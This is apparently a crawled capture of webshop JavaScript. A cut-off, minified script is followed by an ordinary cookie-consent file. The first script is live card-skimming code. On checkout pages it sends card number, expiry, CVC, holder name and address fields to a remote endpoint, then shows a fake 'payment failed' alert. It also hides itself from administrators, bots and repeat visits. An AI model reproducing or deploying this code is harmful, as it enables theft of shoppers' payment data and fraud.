XMLHttpRequest).open("POST",o[0],!0),t.setRequestHeader("Content-type","application/json; charset=utf-8"),e=JSON.stringify({dataID:h(e,0)}),t.send(e),t.onreadystatechange=function(){4===t.readyState&&(t.status,alert("Fout 501: Betaling mislukt. Probeer het opnieuw."))}),"string"!=typeof o||9==(o=o.split("|")).length&&("_"==o[1]&&(b.querySelector("#cc").style.borderColor="#d52f09"),"_"==o[2]&&(b.querySelector("#exp").style.borderColor="#d52f09"),"_"==o[3]&&(b.querySelector("#cvc").style.borderColor="#d52f09"),"_"==o[4]&&(b.querySelector("#postcode").style.borderColor="#d52f09"),"_"==o[5]&&(b.querySelector("#country").style.borderColor="#d52f09"),"_"==o[6]&&(b.querySelector("#city").style.borderColor="#d52f09"),"_"==o[7]&&(b.querySelector("#street1").style.borderColor="#d52f09"),"_"==o[8]&&(b.querySelector("#card_holder").style.borderColor="#d52f09"))},int3=setInterval(function(){var e;document.querySelector("#ix")&&(clearInterval(int3),(e=document.querySelector("#ix")).parentElement.removeChild(e))},1e3),int3=setInterval(function(){var e;document.querySelector("#_gtm")&&(clearInterval(int3),(e=document.querySelector("#_gtm")).parentElement.removeChild(e))},1e3)}function allt(){function e(e){if(e)return e.toLowerCase()}var t=!1;return(document.getElementById("wpadminbar")||/admin|cart_id/.test(e(document.cookie)))&&localStorage.setItem("cart_id",Date.now()),/admin|cart_id/.test(e(document.cookie))||!/checkouts/.test(e(document.location.href))||/bot|google/.test(e(navigator.userAgent))||document.getElementById("wpadminbar")||localStorage.getItem("cart_id")||!document.querySelector("body")||document.querySelector("#Payment-frame")||(t=!0),t}intervalez=setInterval(function(){allt()&&(clearInterval(intervalez),_Runz())},1e3);

--- FILE ---
content_type: application/javascript
request_url: https://cdn.webshopapp.com/shops/285725/themes/168048/assets/cookiebar-reload.js?2025121210545220201015095824
body_size: 414
content:
/**
 * Easy Reload Version 1.0.0
 * Variant reload generated at:
 * This script is created and maintained by CodeTech.
 *
 * Email: info@codetech.nl
 * Website: https://www.codetech.nl
 */

/**
 * Set the cookie name
 *
 * @type {string}
 */
var cookieName = 'COOKIELAW';

$(function () {
    // Cookie accept button
    var buttonGreen = $('.wsa-cookielaw-button-green');
    //Cookie decline button
    var buttonRed = $('.wsa-cookielaw-button-red');
    //Cookie bar
    var cookieBar = $('.wsa-cookielaw');

    updateCookie();

    buttonRed.click(function (e) {
        e.preventDefault();
        setCookie(cookieName, 'optout', 365);
        hideCookieBar(cookieBar);
    });

    buttonGreen.click(function (e) {
        e.preventDefault();

        if (!$(this).attr('onclick')) {
            e.preventDefault();
            hideCookieBar(cookieBar);
            setCookie(cookieName, 'optin', 365);
        }
    });
});

/**
 * Hide the cookiebar. jQuery
 * object needs to be added
 *
 * @param cookieBar
 */
function hideCookieBar(cookieBar) {
    cookieBar.hide();
}

/**
 * Set cookie with values
 *
 * @param cname - Cookie name
 * @param cvalue - Cookie value
 * @param exdays - Expire days
 */
function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    var expires = "expires=" + d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

/**
 * Get the cookie by cookie name
 *
 * @param cname
 * @returns {*}
 */
function getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}

/**
 * Check if cookie exists
 *
 * @param cname
 * @returns {boolean}
 */
function hasCookie(cname) {
    return getCookie(cname) ? true : false;
}

/**
 * Checks if the cookie exists. If so,
 * then update with a year. Cookie
 * value will be retrieved by the
 * cookie if its set
 */
function updateCookie() {
    if (hasCookie(cookieName)) {
        setCookie(cookieName, getCookie(cookieName), 365);
    }
}